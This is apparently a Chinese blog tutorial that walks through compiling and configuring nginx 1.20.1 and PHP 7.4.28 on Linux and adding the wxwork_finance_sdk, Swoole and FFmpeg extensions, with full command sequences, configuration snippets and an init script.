在Linux中安装nginx-1.20.1+php-7.4.28(增加扩展)
Nginx+PHP安装在公网IP为x.x.x.x的服务器上
需要下载安装的软件版本:nginx-1.20.1+php-7.4.28
需要增加的PHP扩展如下:
在编译安装php-7.4.28时加上的pcntl;
单独下载安装的Wxwork_finance_sdk;(在编译安装php-7.4.28时加上--disable-intl)
单独下载安装的版本在4.5~5.0之间的Swoole;
单独下载安装的FFmpeg。
安装Nginx
第一步,安装编译工具及库文件。
命令:yum -y install make automake autoconf libtool zlib zlib-devel gcc gcc-c++ openssl openssl-devel pcre pcre-devel
第二步,安装nginx。
# 下载Nginx
命令:cd /usr/local/src/
wget http://nginx.org/download/nginx-1.20.1.tar.gz
# 解压安装包
命令:tar zxvf nginx-1.20.1.tar.gz
# 编译安装
命令:cd nginx-1.20.1
./configure \
--prefix=/usr/local/nginx \
--sbin-path=/usr/sbin/nginx \
--conf-path=/etc/nginx/nginx.conf \
--error-log-path=/var/log/nginx/error.log \
--http-log-path=/var/log/nginx/access.log \
--pid-path=/var/run/nginx.pid \
--lock-path=/var/run/nginx.lock \
--http-client-body-temp-path=/var/tmp/nginx/client \
--http-proxy-temp-path=/var/tmp/nginx/proxy \
--http-fastcgi-temp-path=/var/tmp/nginx/fcgi \
--http-uwsgi-temp-path=/var/tmp/nginx/uwsgi \
--http-scgi-temp-path=/var/tmp/nginx/scgi \
--with-pcre \
--with-http_v2_module \
--with-http_ssl_module \
--with-http_realip_module \
--with-http_addition_module \
--with-http_sub_module \
--with-http_dav_module \
--with-http_flv_module \
--with-http_mp4_module \
--with-http_gunzip_module \
--with-http_gzip_static_module \
--with-http_random_index_module \
--with-http_secure_link_module \
--with-http_stub_status_module \
--with-http_auth_request_module \
--with-mail \
--with-mail_ssl_module \
--with-file-aio \
--with-http_v2_module \
--with-threads \
--with-stream \
--with-stream_ssl_module
make && make install
# 查看nginx版本
命令:/usr/sbin/nginx -v
或 /usr/sbin/nginx -V
结果显示“nginx version: nginx-1.20.1”,nginx就安装完成。
nginx配置
第一步,创建 Nginx 运行使用的用户nginx。
命令:useradd nginx
或 useradd -s /sbin/nologin -M nginx
第二步,修改nginx.conf配置文件。
nginx.conf路径为/etc/nginx/nginx.conf。nginx.conf内容如下:
user nginx nginx; #用户名设置为刚刚创建的用户名worker_processes 4; #允许生成的进程数,默认为1worker_cpu_affinity 0001 0010 0100 1000;error_log /var/log/nginx/error.log info; #日志位置和级别pid /var/run/nginx.pid; #指定nginx进程运行文件存放地址worker_rlimit_nofile 102400; #最大连接数,默认为512events {use epoll; #事件驱动模型worker_connections 102400; #最大连接数,默认为512accept_mutex off; #设置网路连接序列化,防止惊群现象发生,默认为onmulti_accept on; #设置一个进程是否同时接受多个网络连接,默认为off}http{include mime.types;default_type application/octet-stream;client_max_body_size 20m;...server{listen 80; #监听端口server_name localhost; #域名,当前ip地址location / {root /usr/local/nginx/html;index index.html index.htm;}...}第三步,检查配置文件nginx.conf的正确性。
命令:/usr/sbin/nginx -t
若结果显示“nginx: [emerg] mkdir() "/var/tmp/nginx/client" failed (2: No such file or directory) nginx: configuration file /etc/nginx/nginx.conf test failed”,则说明服务无法启动。可以使用命令“mkdir -p /var/tmp/nginx”创建目录,然后再次运行命令“/usr/sbin/nginx -t”就可以了。
若结果显示“nginx: configuration file /etc/nginx/nginx.conf test is successful”,则说明nginx安装和配置成功。
nginx启动和访问站点
第一步,启动nginx。
命令:/usr/sbin/nginx
第二步,检查是否已经启动。(查看是否有进程)
命令:ps -ef | grep nginx
结果的第一行显示“nginx:master process”,nginx已经启动。
注意:nginx:master process后面有一个路径,这就是nginx的安装路径。
第三步,访问站点。
从浏览器访问已经配置好的站点IP,如果页面显示“Welcome to nginx!”,则说明Nginx已经安装及配置好了。
nginx关闭和重启
第一步,关闭nginx。
命令:/usr/sbin/nginx -s stop
第二步,配置文件修改后,需要指定配置文件进行重启。
如果nginx服务已经停止,那就需要把nginx服务启动。
命令:/usr/sbin/nginx -c /etc/nginx/nginx.conf
重启nginx服务必须是在nginx服务已经启动的情况下进行,因为这时,/var/run中存在nginx.pid文件。
命令:/usr/sbin/nginx -s reload
不进入nginx根目录即可进行相应的操作
在文件夹/etc/init.d中新建名为nginx的文件,然后写入下面代码成为脚本文件。代码如下:
#!/bin/bash# nginx Startup script for the Nginx HTTP Server# it is v.0.0.2 version.# chkconfig: - 85 15# description: Nginx is a high-performance web and proxy server.# It has a lot of features, but it's not for everyone.# processname: nginx# pidfile: /var/run/nginx.pid# config: /usr/local/nginx/conf/nginx.confnginxd=/usr/sbin/nginxnginx_config=/etc/nginx/nginx.confnginx_pid=/var/run/nginx.pidRETVAL=0prog="nginx"# Source function library.. /etc/rc.d/init.d/functions# Source networking configuration.. /etc/sysconfig/network# Check that networking is up.[ ${NETWORKING} = "no" ] && exit 0[ -x $nginxd ] || exit 0# Start nginx daemons functions.start() {if [ -e $nginx_pid ];thenecho "nginx already running...."exit 1fiecho -n $"Starting $prog: "daemon $nginxd -c ${nginx_config}RETVAL=$?echo[ $RETVAL = 0 ] && touch /var/lock/subsys/nginxreturn $RETVAL}# Stop nginx daemons functions.stop() {echo -n $"Stopping $prog: "killproc $nginxdRETVAL=$?echo[ $RETVAL = 0 ] && rm -f /var/lock/subsys/nginx /var/run/nginx.pid}# reload nginx service functions.reload() {echo -n $"Reloading $prog: "#kill -HUP `cat ${nginx_pid}`killproc $nginxd -HUPRETVAL=$?echo}# See how we were called.case "$1" instart)start;;stop)stop;;reload)reload;;restart)stopstart;;status)status $progRETVAL=$?;;*)echo $"Usage: $prog {start|stop|restart|reload|status|help}"exit 1esacexit $RETVAL第二步,给予/etc/init.d/nginx文件权限。
命令:chmod +x /etc/init.d/nginx
# 设置开机自启
命令:chkconfig --add nginx
chkconfig nginx on
# 检查nginx命令
命令:service nginx
结果显示Usage: nginx {start|stop|restart|reload|status|help}
第三步,检查一下脚本是否有用。
命令:/sbin/chkconfig nginx on
sudo /sbin/chkconfig --list nginx
如果结果显示“nginx 0:off 1:off 2:on 3:on 4:on 5:on 6:off”,则说明脚本文件有用。
第四步,服务器重启后,查看nginx是否成功自动启动。
与“nginx启动和访问站点”中的第二步和第三步一样操作。
命令:shutdown -r now #立刻重启
或 reboot #立刻重启
或 init 6 #立刻重启
或 shutdown -r 10 #过10分钟自动重启
第五步,nginx启动、关闭以及重启命令。
命令:ps -ef | grep nginx
systemctl start nginx
systemctl stop nginx
systemctl reload nginx
或
service nginx start
service nginx stop
service nginx reload
安装PHP-7.4.28
第一步,添加 epel 源。
命令:rpm -Uvh https://dl.fedoraproject.org/pub/epel/8/Everything/x86_64/Packages/e/epel-release-8-19.el8.noarch.rpm
若结果显示安装失败,则需要先检测系统是否自带安装epel。
命令:rpm -qa | grep epel
若结果显示类似“epel-aliyuncs-release-8-15.1.al8.noarch”,则可以选择进行卸载。
# 普通删除模式
rpm -e epel-aliyuncs-release-8-15.1.al8.noarch
# 如果使用普通删除模式命令删除时,提示有依赖的其它文件,则用强力删除模式命令对其进行强力删除
rpm -e --nodeps epel-aliyuncs-release-8-15.1.al8.noarch
第二步,安装编译工具及库文件。
命令:yum -y install bzip2-devel bison-devel cmake curl-devel e2fsprogs-devel epel-release freetype-devel gcc gcc-c++ glibc-devel glib2-devel gmp-devel krb5-devel libcurl-devel libedit-devel libicu-devel libidn-devel libjpeg-devel libmcrypt-devel libpng-devel libxml2-devel libxslt-devel libzip-devel mhash-devel ncurses-devel net-snmp-devel oniguruma-devel openldap openldap-devel openssl-devel readline-devel sqlite-devel uuid libuuid-devel zlib-devel
# 把libldap*复制到/usr/lib文件夹
命令:cp -frp /usr/lib64/libldap* /usr/lib/
第三步,下载php-7.4.28。
登录网址:PHP: Releases下载php-7.4.28.tar.gz安装包。也可以使用wget命令下载。
命令:cd /usr/local/src
wget https://www.php.net/releases/php-7.4.28.tar.gz
第四步,解压及编译安装php-7.4.28。
# 解压php-7.4.28.tar.gz
命令:cd /usr/local/src
tar zxvf php-7.4.28.tar.gz
# 进入解压后的文件夹配置php-7.4.28.tar.gz
命令:cd /usr/local/src/php-7.4.28
./configure \
--prefix=/usr/local/php7.4 \
--with-config-file-path=/etc \
--with-fpm-user=nginx \
--with-fpm-group=nginx \
--with-openssl \
--with-pdo-mysql \
--with-mysqli \
--with-iconv-dir \
--with-freetype-dir \
--with-jpeg-dir \
--with-png-dir \
--with-pcntl \
--with-zlib \
--with-libxml-dir \
--with-curl \
--with-mcrypt \
--with-libmbfl \
--with-mhash \
--with-xmlrpc \
--with-gettext \
--with-pear \
--with-ldap=shared \
--disable-rpath \
--disable-fileinfo \
--disable-intl \
--enable-fpm \
--enable-mysqlnd \
--enable-xml \
--enable-bcmath \
--enable-shmop \
--enable-sysvsem \
--enable-inline-optimization \
--enable-mysqlnd-compression-support \
--enable-mbregex \
--enable-mbstring \
--enable-ftp \
--enable-gd-jis-conv \
--enable-gd-native-ttf \
--enable-pcntl \
--enable-sockets \
--enable-zip \
--enable-soap \
--enable-opcache \
--enable-maintainer-zts \
--enable-gd \
--with-jpeg \
--with-freetype
若结果显示“Thank you for using PHP.”,则说明PHP配置成功。
# 编译安装php-7.4.28.tar.gz,make需要花费较长时间(10~20min)
命令:make && make install
若结果显示“Build complete. Don't forget to run 'make test'.”,则说明PHP编译安装成功。
命令:make test
第五步,查看环境变量和php版本。
命令:/usr/local/php7.4/sbin/php-fpm -v
第六步,配置php-fpm。
命令:cd /usr/local/src/php-7.4.28/
cp php.ini-production /etc/php.ini
cd /usr/local/php7.4/etc/
cp php-fpm.conf.default php-fpm.conf
cd /usr/local/php7.4/etc/php-fpm.d/
cp www.conf.default www.conf
第七步,编辑php-fpm.conf和php.ini文件。
编辑/usr/local/php7.4/etc/php-fpm.conf文件时,需要修改成
“pid = /usr/local/php7.4/var/run/php-fpm.pid”,取消前面的分号。
编辑/etc/php.ini文件时,需要修改成
“cgi.fix_pathinfo=0
max_execution_time = 0
max_input_time = 600
post_max_size = 200M
upload_max_filesize = 200M
date.timezone = PRC”,取消前面的分号。
第八步,设置php-fpm开机启动。
命令:cd /usr/local/src/php-7.4.28/sapi/fpm/
cp init.d.php-fpm /etc/init.d/php7.4-fpm
# 为php7.4-fpm添加执行权限
命令:chmod +x /etc/init.d/php7.4-fpm
# 设置开机启动
命令:chkconfig php7.4-fpm on
第九步,配置nginx支持php。
编辑/etc/nginx/nginx.conf文件,做出如下修改:
server {listen 80;server_name localhost;location / {root /usr/local/nginx/html;index index.html index.htm index.php;}location ~ \.php$ {root html;fastcgi_pass 127.0.0.1:9000;fastcgi_index index.php;fastcgi_param SCRIPT_FILENAME /usr/local/nginx/html/$fastcgi_script_name;include fastcgi_params;}}第十步,启动php7.4-fpm。
# 启动php7.4-fpm
命令:service php7.4-fpm start
或 /etc/init.d/php7.4-fpm start
# 关闭php7.4-fpm
命令:service php7.4-fpm stop
或 /etc/init.d/php7.4-fpm stop
# 重启php7.4-fpm
命令:service php7.4-fpm restart
或 /etc/init.d/php7.4-fpm restart
第十一步,查看php7.4-fpm是否启动成功。
命令:lsof -i:9000
lsof -i:80
# 查看php进程
ps -ef | grep php

第十二步,在/usr/local/nginx/html下创建phpinfo.php文件。
在/usr/local/nginx/html/phpinfo.php中写入下面的代码:
<?phpphpinfo();第十三步,访问。
在浏览器中登录网址:http://x.x.x.x/phpinfo.php,若页面出现“PHP Version 7.4.28”等信息,则说明PHP配置成功。
安装Wxwork_finance_sdk
第一步,下载Wxwork_finance_sdk。
登录地址:https://github.com/pangdahua/php7-wxwork-finance-sdk/releases/tag/1.2.0下载安装包php7-wxwork-finance-sdk-1.2.0.tar.gz。然后使用WinSCP将安装包上传到文件夹/usr/local/src中。使用wget命令下载sdk_20201116.rar。
命令:cd /usr/local/src/
wget https://wwcdn.weixin.qq.com/node/wework/images/sdk_20201116.rar
第二步,安装可以解压.rar文件的软件。
# 下载
命令:cd /usr/local/src/
wget https://www.rarlab.com/rar/rarlinux-x64-612.tar.gz
# 解压
命令:tar -xzpvf rarlinux-x64-612.tar.gz
# 安装
命令:cd /usr/local/src/rar
make
第三步,解压Wxwork_finance_sdk安装包。
命令:cd /usr/local/src/
tar -zxvf php7-wxwork-finance-sdk-1.2.0.tar.gz
rar x sdk_20201116.rar
第四步,复制sdk_20201116/C_sdk中的文件到php7-wxwork-finance-sdk-1.2.0文件夹中。
命令:cd /usr/local/src/sdk_20201116/C_sdk/
cp libWeWorkFinanceSdk_C.so /usr/local/src/php7-wxwork-finance-sdk-1.2.0
cp WeWorkFinanceSdk_C.h /usr/local/src/php7-wxwork-finance-sdk-1.2.0
第五步,查找phpize和php-config,这两个文件在同一目录下。
命令:find / -name phpize
find / -name php-config

第六步,执行phpize。
命令:cd /usr/local/src/php7-wxwork-finance-sdk-1.2.0/
/usr/local/php7.4/bin/phpize

第七步,编译安装Wxwork_finance_sdk。
命令:cd /usr/local/src/php7-wxwork-finance-sdk-1.2.0/
./configure \
--with-php-config=/usr/local/php7.4/bin/php-config \
--with-wxwork-finance-sdk=/usr/local/src/php7-wxwork-finance-sdk-1.2.0
make && make install
若结果显示“Build complete. Don't forget to run 'make test'.”,则说明Wxwork_finance_sdk编译安装成功。

命令:make test
第八步,查看扩展。
# 根据编译安装完成后,结果提示编译后扩展的位置,切换到给出的目录,查看扩展是否已经生成
命令:cd /usr/local/php7.4/lib/php/extensions/no-debug-zts-20190902/
ls
若该目录存在“wxwork_finance_sdk.so”,则说明扩展编译成功。
![]()
第九步,配置/etc/php.ini文件。
编辑/etc/php.ini文件时,需要修改成
“;extension=ffi
extension=wxwork_finance_sdk.so”。
第十步,重启php7.4-fpm。
命令:service php7.4-fpm restart
或 /etc/init.d/php7.4-fpm restart
若结果显示“free(): invalid pointer Aborted (core dumped)”,则需要先确认是否由于intl导致的扩展冲突,然后确认wxwork_finance_sdk是否与swoole冲突。
建议在编译安装php-7.4.28时加上“--disable-intl”,去掉“--enable-intl”,然后优先安装wxwork_finance_sdk,再安装swoole。
第十一步,查看列出的扩展是否存在wxwork_finance_sdk。
命令:/usr/local/php7.4/sbin/php-fpm -m
若结果显示存在“wxwork_finance_sdk”扩展且没有报错,则说明wxwork_finance_sdk拓展安装配置成功。

第十二步,访问。
在浏览器中登录网址:http://x.x.x.x/phpinfo.php,若页面出现“wxwork_finance_sdk”信息,则说明wxwork_finance_sdk拓展安装配置成功。

安装Swoole
第一步,下载Swoole。
登录地址:https://pecl.php.net/package/swoole下载安装包swoole-4.6.2.tgz。然后使用WinSCP将安装包上传到文件夹/usr/local/src中。也可以使用wget命令下载。
命令:cd /usr/local/src/
wget https://pecl.php.net/get/swoole-4.6.2.tgz
第二步,解压Swoole安装包。
命令:cd /usr/local/src/
tar -zxvf swoole-4.6.2.tgz
第三步,查找phpize和php-config,这两个文件在同一目录下。
命令:find / -name phpize
find / -name php-config

第四步,执行phpize。
命令:cd /usr/local/src/swoole-4.6.2/
/usr/local/php7.4/bin/phpize

第五步,编译安装Swoole。
命令:cd /usr/local/src/swoole-4.6.2/
./configure \
--with-php-config=/usr/local/php7.4/bin/php-config
make && make install
若结果显示“Build complete. Don't forget to run 'make test'.”,则说明Swoole编译安装成功。
命令:make test
第六步,配置/etc/php.ini文件。
编辑/etc/php.ini文件时,需要修改成
“;extension=ffi
extension=swoole.so”。
第七步,重启php7.4-fpm。
命令:service php7.4-fpm restart
或 /etc/init.d/php7.4-fpm restart
第八步,访问。
在浏览器中登录网址:http://x.x.x.x/phpinfo.php,若页面出现“swoole”信息,则说明swoole拓展安装配置成功。

安装FFmpeg
第一步,下载FFmpeg。
登录地址:John Van Sickle - FFmpeg Static Builds下载安装包ffmpeg-git-amd64-static.tar.xz。然后使用WinSCP将安装包上传到文件夹/usr/local/src中。也可以使用wget命令下载。
命令:cd /usr/local/src/
wget https://johnvansickle.com/ffmpeg/builds/ffmpeg-git-amd64-static.tar.xz
第二步,解压FFmpeg安装包。
命令:cd /usr/local/src/
tar -xvf ffmpeg-git-amd64-static.tar.xz
mv ffmpeg-git-20230915-amd64-static ffmpeg-git-amd64
第三步,编译安装FFmpeg。
命令:cd /usr/local/src/ffmpeg-git-amd64/
./ffmpeg
若结果显示“Hyper fast Audio and Video encoder”,则说明FFmpeg编译安装成功。

相关文章:

在Linux中安装nginx-1.20.1+php-7.4.28(增加扩展)
NginxPHP安装在公网IP为x.x.x.x的服务器上 需要下载安装的软件版本:nginx-1.20.1php-7.4.28 需要增加的PHP扩展如下: 在编译安装php-7.4.28时加上的pcntl; 单独下载安装的Wxwork_finance_sdk;(在编译安装php-7.4.2…...
使用vue-cli搭建SPA项目
一.SPA项目的构建 前提 nodeJS环境已经搭建完毕 node -v npm -v 什么是SPA项目 SPA(Single Page Application)项目是一种使用单页面架构的Web应用项目。在SPA项目中,整个应用程序只有一个HTML页面,通过动态加载数据和更新DOM来实…...

PLC串口通讯和通讯接口知识汇总
在使用PLC的时候会接触到很多的通讯协议以及通讯接口,最基本的PLC串口通讯和基本的通讯接口你都了解吗? 一、什么是串口通讯? 串口是一种接口标准,是计算机上一种非常通用设备通信的协议。它规定了接口的电气标准,没…...

Vue基础入门---详细简介
一,对Vue的概念 1.1 什么是Vue ? 一种流行的JavaScript前端框架,用于构建交互式的Web应用程序。它以简洁、灵活和高效的特性而受到广泛欢迎。Vue采用了一种响应式的数据绑定机制,使得数据的变化能够自动更新相关的DOM元素&#x…...

Qt重写QTreeWidget实现拖拽
介绍 此文章记录QTreeWidget的重写进度,暂时停滞使用,重写了QTreeWidget的拖拽功能,和绘制功能,自定义了数据结构,增加复制,粘贴,删除,准备实现动态刷新数据支持千万数据动态刷新&a…...

【Spring Boot】拦截器学习笔记
一、普通拦截器 1,新建类MyWebConfig实现WebMvcConfigurer,实现addInterceptors方法 Overridepublic void addInterceptors(InterceptorRegistry registry) {registry// 不拦截哪些请求.excludePathPatterns("/login")// 拦截哪些请求.addPat…...

云可观测性:提升云环境中应用程序可靠性
随着云计算的兴起和广泛应用,越来越多的企业将其应用程序和服务迁移到云环境中。在这个高度动态的环境中,确保应用程序的可靠性和可管理性成为了一个迫切的需求。云可观测性作为一种解决方案,针对这一需求提供了有效的方法和工具。本文将介绍…...
